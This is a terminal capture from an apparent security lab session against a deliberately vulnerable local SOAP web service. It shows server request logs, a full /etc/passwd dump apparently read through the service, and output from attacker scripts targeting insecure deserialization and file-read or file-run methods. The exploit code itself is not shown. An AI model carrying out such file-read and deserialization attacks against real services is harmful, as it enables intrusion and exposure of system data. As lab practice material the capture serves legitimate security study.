 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/vulnerable soap service]
└─$ nano vulnerable_soap.py
┌──(kali㉿kali)-[~/Desktop/vulnerable soap/vulnerable soap service]
└─$ sudo python3 vulnerable_soap.py
127.0.0.1 - - [17/Aug/2022 13:35:33] "GET /?wsdl HTTP/1.1" 200 10426
127.0.0.1 - - [17/Aug/2022 13:35:33] "POST / HTTP/1.1" 200 343
127.0.0.1 - - [17/Aug/2022 13:35:33] "POST / HTTP/1.1" 200 344
127.0.0.1 - - [17/Aug/2022 13:36:24] "GET /?wsdl HTTP/1.1" 200 10426
127.0.0.1 - - [17/Aug/2022 13:36:24] "POST / HTTP/1.1" 200 8479
127.0.0.1 - - [17/Aug/2022 13:37:20] "GET /?wsdl HTTP/1.1" 200 10426
127.0.0.1 - - [17/Aug/2022 13:37:20] "POST / HTTP/1.1" 200 3541
127.0.0.1 - - [17/Aug/2022 13:37:54] "GET /?wsdl HTTP/1.1" 200 10426
127.0.0.1 - - [17/Aug/2022 13:37:54] "POST / HTTP/1.1" 200 475
127.0.0.1 - - [17/Aug/2022 13:38:28] "GET /?wsdl HTTP/1.1" 200 10426
['root:x:0:0:root:/root:/usr/bin/zsh\n', 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n', 'bin:x:2:2:bin
:/bin:/usr/sbin/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin/nologin\n', 'sync:x:4:65534:sync:/bin:/bin/sync\n'
, 'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n', 'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n', 
'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n', 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n', 'news:x:9
:9:news:/var/spool/news:/usr/sbin/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n', 'prox
y:x:13:13:proxy:/bin:/usr/sbin/nologin\n', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n', 'backup
:x:34:34:backup:/var/backups:/usr/sbin/nologin\n', 'list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
login\n', 'irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting System (admin
):/var/lib/gnats:/usr/sbin/nologin\n', 'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n', 'syst
emd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\n', 'systemd-resolve:x:10
1:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\n', '_apt:x:102:65534::/nonexistent:/usr/sbin/nolog
in\n', 'mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false\n', 'tss:x:104:111:TPM software stack,,,:/va
r/lib/tpm:/bin/false\n', 'strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin\n', 'systemd-timesyn
c:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\n', 'redsocks:x:107:113::/var/run
/redsocks:/usr/sbin/nologin\n', 'rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin\n', 'iodine:x:109:6553
4::/run/iodine:/usr/sbin/nologin\n', 'messagebus:x:110:114::/nonexistent:/usr/sbin/nologin\n', 'miredo:x:111
:65534::/var/run/miredo:/usr/sbin/nologin\n', '_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin\n', 'usbmux:
x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n', 'tcpdump:x:114:120::/nonexistent:/usr/sbin/n
ologin\n', 'rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/nologin\n', 'sshd:x:116:65534::/run/sshd:/usr/sbi
n/nologin\n', 'dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\n', 'statd:x:118:65534::/var/l
ib/nfs:/usr/sbin/nologin\n', 'avahi:x:119:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin\n', '
nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\n', 'stunnel4:x:121
:127::/var/run/stunnel4:/usr/sbin/nologin\n', 'nm-openconnect:x:122:128:NetworkManager OpenConnect plugin,,,
:/var/lib/NetworkManager:/usr/sbin/nologin\n', 'Debian-snmp:x:123:129::/var/lib/snmp:/bin/false\n', 'speech-
dispatcher:x:124:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false\n', 'sslh:x:125:130::/nonexistent
:/usr/sbin/nologin\n', 'postgres:x:126:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\n', 'pu
lse:x:127:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin\n', 'saned:x:128:135::/var/lib/saned:/usr/sb
in/nologin\n', 'inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin\n', 'lightdm:x:130:138:Light Display M
anager:/var/lib/lightdm:/bin/false\n', 'colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:
/usr/sbin/nologin\n', 'geoclue:x:132:140::/var/lib/geoclue:/usr/sbin/nologin\n', 'king-phisher:x:133:141::/v
ar/lib/king-phisher:/usr/sbin/nologin\n', 'kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh\n', 'beef-xss:x:
134:143::/var/lib/beef-xss:/usr/sbin/nologin\n', 'uuidd:x:135:144::/run/uuidd:/usr/sbin/nologin\n', 'kaleile
riteknoloji:x:1001:1001:,,,:/home/kaleileriteknoloji:/bin/bash\n']
127.0.0.1 - - [17/Aug/2022 13:39:05] "POST / HTTP/1.1" 200 336
┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 deserialization_socket.py
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$
┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 deserialization_requests.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
Prefixes (1)
ns0 = "spyne.examples.web.soap"
Ports (1):
(Application)
Methods (8):
create_file(xs:string filename, xs:string text
deserialization()
get_admin_mail(xs:string control)
get_log()
get_users(xs:string name)
query(xs:string name)
read_file(xs:string file)
run_file(xs:string filename)
Types (16):
create_file
create_fileResponse
deserialization
deserializationResponse
get_admin_mail
get_admin_mailResponse
get_log
get_logResponse
get_users
get_usersResponse
query
queryResponse
read_file
read_fileResponse
run_file
run_fileResponse
connection ok
┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$